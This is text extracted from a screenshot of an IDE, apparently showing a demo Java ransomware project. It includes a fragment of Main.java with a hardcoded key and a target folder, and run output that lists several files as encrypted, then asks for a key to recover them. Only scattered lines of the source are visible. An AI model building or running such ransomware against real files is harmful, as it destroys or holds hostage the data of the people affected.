 Start Page CrypTool.java Main.java Ransomware.java CryptoException.java
Source History
27 import javax.crypto.NoSuchPaddingException;
28
29
30
31 public class Main {
32
33 /**
* @param args the command line arguments
35 */
36
37 public static String CodeKey="12345678";
38 public static String basedir="/Users/Robot/Desktop/encrypt/"; // caref
39
40 public static void main(String[] args) throws NoSuchAlgorithmException
41
www.thundershare.net
Output - ransomware (run-single)
anotherfilepdf.pdf
\Users\Robot\Desktop\encrypt\anotherfilepdf.pdf is encrypted now!
checkme.pptx
\Users\Robot\Desktop\encrypt\checkme.pptx is encrypted now!
checkvideo.mp4
\Users\Robot\Desktop\encrypt\checkvideo.mp4 is encrypted now!
hello.txt
\Users\Robot\Desktop\encrypt\hello.txt is encrypted now!
Partial Order Relation.PNG
\Users\Robot\Desktop\encrypt\Partial Order Relation.PNG is encrypted now!
testfiles.zip
\Users\Robot\Desktop\encrypt\testfiles.zip is encrypted now!
Umeed-e-Sahar - Laal Band(official video).mp3
\Users\Robot\Desktop\encrypt\Umeed-e-Sahar - Laal Band(official video).mp3 is encrypted now!
Enter Key to recover your files or to exit write 'exit':